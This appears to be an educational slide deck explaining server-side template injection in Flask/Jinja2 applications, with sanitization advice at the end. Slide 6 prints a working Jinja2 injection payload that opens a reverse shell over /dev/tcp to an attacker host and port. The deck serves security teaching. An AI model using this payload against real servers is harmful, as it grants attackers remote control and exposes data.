Slide 1

Understanding Server-Side Template Injection
This presentation explores Server-Side Template Injection (SSTI) in the context of Python Flask applications using the Jinja2 templating engine. We will discuss what SSTI is, provide an overview of Flask and Jinja2, analyze a vulnerable Flask application, and demonstrate the risks associated with SSTI attacks.
Mihai-Sorin Stanciu
Alexandru Udrea

Slide 2
What is Server-Side Template Injection?
SSTI Explained
SSTI Risks
Server-Side Template Injection occurs when untrusted user input is executed in a server-side template, enabling attackers to inject malicious payloads.
Attackers can execute arbitrary code, extract sensitive data, or take control of the server.

Slide 3

How Does SSTI Occur?
1
Template Engines
2
Placeholders
Many web frameworks use template engines to render dynamic content.
Template engines allow developers to embed placeholders in HTML, which are replaced with data during rendering.
3
Unsanitized Input
If the username is supplied by a user and not properly sanitized, malicious input could be evaluated by the template engine, leading to SSTI.

Slide 4

Key Features of Template Engines that Lead to SSTI
Python Jinja2
PHP Twig
Allows access to Python objects, methods, and functions.
Offers powerful template rendering but can be exploited if input is not escaped.
Ruby ERB
Java FreeMarker
Executes Ruby code directly in templates.
Permits access to Java methods.

Slide 5
What are Flask and Jinja2?
Flask
Jinja2
Flask is a lightweight Python web framework that enables rapid development of web applications.
Jinja2 is a powerful template engine that supports a variety of features, including variable substitution, control structures, and filters.

Slide 6

Understanding the Payload
{{ os.system("sh -i >& /dev/tcp/127.0.0.1/4444 0 >&1") }}
This payload opens a reverse shell, connecting the server to the attacker's machine at IP 127.0.0.1 on port 4444. The attacker gains remote access to the server, compromising its integrity and confidentiality.

Slide 7




Conclusion
Sanitize Input
Security Best Practices
Avoid directly embedding user input in templates and sanitize inputs to prevent malicious payloads.
Employ security best practices to mitigate SSTI risks.
Understand SSTI
Understanding the mechanisms and consequences of SSTI is essential for developing secure web applications and protecting sensitive data.

